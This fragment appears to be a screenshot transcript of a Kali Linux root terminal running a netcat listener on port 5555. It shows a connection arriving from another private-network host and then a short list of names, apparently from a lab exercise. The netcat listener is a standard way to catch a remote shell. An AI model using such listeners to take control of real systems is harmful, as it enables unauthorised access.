 ┌──(root㉿kali)-[~]
└─# nc -lnvp 5555
listening on [any] 5555 ...
connect to [192.168.95.230] from (UNKNOWN) [192.168.95.206] 58235
amit
f1
f2
f3
fardeen
sam